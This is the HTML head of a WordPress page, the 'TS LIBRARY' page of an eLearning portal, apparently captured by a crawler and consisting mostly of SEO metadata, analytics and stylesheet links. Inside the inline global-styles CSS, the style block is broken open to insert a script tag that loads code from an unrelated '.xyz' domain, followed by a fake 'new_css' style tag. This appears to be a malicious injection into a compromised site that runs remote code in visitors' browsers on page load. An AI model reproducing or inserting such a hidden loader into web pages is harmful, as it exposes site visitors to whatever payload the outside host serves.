

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/ts-library/?category=2022
body_size: 19994
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://cme30.eu/ts-library/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="myCME - TheSynapse eLearning Portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="TS LIBRARY - myCME" />
		<meta property="og:url" content="https://cme30.eu/ts-library/" />
		<meta property="article:published_time" content="2022-01-07T10:05:24+00:00" />
		<meta property="article:modified_time" content="2022-05-31T10:57:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="TS LIBRARY - myCME" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/ts-library\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/ts-library\/#listItem","name":"TS LIBRARY"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/ts-library\/#listItem","position":2,"name":"TS LIBRARY","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"WebPage","@id":"https:\/\/cme30.eu\/ts-library\/#webpage","url":"https:\/\/cme30.eu\/ts-library\/","name":"TS LIBRARY - myCME","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/ts-library\/#breadcrumblist"},"datePublished":"2022-01-07T11:05:24+01:00","dateModified":"2022-05-31T12:57:48+02:00"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TS LIBRARY - myCME</title>
	<link rel="canonical" href="https://cme30.eu/ts-library/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TS LIBRARY - myCME" />
	<meta property="og:url" content="https://cme30.eu/ts-library/" />
	<meta property="og:site_name" content="myCME" />
	<meta property="article:modified_time" content="2022-05-31T10:57:48+00:00" />
	<meta property="og:image" content="https://cme30.eu/wp-content/uploads/2022/05/1st_issue-700x1000.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cme30.eu/ts-library/","url":"https://cme30.eu/ts-library/","name":"TS LIBRARY - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"primaryImageOfPage":{"@id":"https://cme30.eu/ts-library/#primaryimage"},"image":{"@id":"https://cme30.eu/ts-library/#primaryimage"},"thumbnailUrl":"https://cme30.eu/wp-content/uploads/2022/05/1st_issue-700x1000.jpg","datePublished":"2022-01-07T10:05:24+00:00","dateModified":"2022-05-31T10:57:48+00:00","breadcrumb":{"@id":"https://cme30.eu/ts-library/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cme30.eu/ts-library/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cme30.eu/ts-library/#primaryimage","url":"https://cme30.eu/wp-content/uploads/2022/05/1st_issue.jpg","contentUrl":"https://cme30.eu/wp-content/uploads/2022/05/1st_issue.jpg","width":1080,"height":1543},{"@type":"BreadcrumbList","@id":"https://cme30.eu/ts-library/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"TS LIBRARY"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/ts-library\/?category=2022"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cme30.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
